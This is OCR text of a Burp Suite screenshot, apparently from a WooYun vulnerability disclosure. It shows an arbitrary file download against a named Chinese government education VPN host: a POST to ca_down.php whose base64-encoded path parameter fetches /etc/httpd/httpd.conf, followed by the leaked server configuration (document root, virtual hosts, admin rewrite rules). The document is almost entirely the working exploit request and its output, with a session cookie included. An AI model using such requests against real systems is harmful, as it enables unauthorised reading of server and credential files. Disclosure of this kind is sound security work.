 Burp Suite Free Edition v1.6.01
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: https://vpn.ahedu.gov.cn ?
Request
Raw Params Headers Hex
POST /ca_down.php HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/jpeg,
image/pjpeg, image/pjpeg, application/xaml+xml,
application/x-ms-xbap, application/x-ms-application, */*
Referer: https://vpn.ahedu.gov.cn/sub_ca_action.php?id=0
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1;
Trident/4.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: vpn.ahedu.gov.cn
Content-Length: 67
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=ef87a4b65ed06124b7c64a30138d4bb0; user_lang_id=2
path=L2V0Yy9odHRwZC9odHRwZC5jb25m%3D%3D&file=aHR0cGQuY29uZg==%3D%3
D
? < + > Type a search term 0 matches
Response
Raw Headers Hex
# Distributed authoring and versioning (WebDAV)
#Include /etc/httpd/extra/httpd-dav.conf
# Various default settings
Include /etc/httpd/extra/httpd-default.conf
# Uncomment the following line to enable PHP:
#
Include /etc/httpd/mod_php.conf
<VirtualHost 127.0.0.1:1>
ServerName 127.0.0.1
DocumentRoot "/ssl/www"
RewriteEngine on
RewriteRule ^/admin$ /admin/ [R]
</VirtualHost>
#<VirtualHost _default_:80>
# ServerName 127.0.0.1
# DocumentRoot "/ssl/www/htdocs"
# Alias /admin/ "/ssl/www/htdocs/"
# RewriteEngine on
? < + > Type a search term 0 matches
www.wooyun.org
Done 3,317 bytes | 1,125 millis